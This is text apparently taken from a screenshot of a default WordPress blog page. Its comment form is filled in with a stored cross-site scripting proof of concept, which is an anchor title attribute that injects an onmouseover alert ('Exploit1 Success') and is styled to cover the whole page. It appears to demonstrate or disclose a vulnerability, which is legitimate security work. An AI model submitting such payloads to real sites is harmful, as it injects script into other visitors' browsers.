 Search ...
RECENT POSTS
Hello world!
RECENT COMMENTS
Mr WordPress on Hello world!
ARCHIVES
November 2017
CATEGORIES
Uncategorized
NAME *
test
EMAIL *
test@gmail.com
WEBSITE
COMMENT
<a title='x onmouseover=alert(unescape(/Exploit1%20Success/.source))
style=position:absolute;left:0;top:0;width:5000px;height:5000px
AAAAAAAAAAAA
AAAAAAAAAAA
AAAAAAAAAAA
AAAAAAAAAAA
AAAAAAAAAAA
AAAAAAAAAAA
You may use these HTML tags and attributes: <a href="" title=""> <abbr title="">
<acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em>
<i> <q cite=""> <s> <strike> <strong>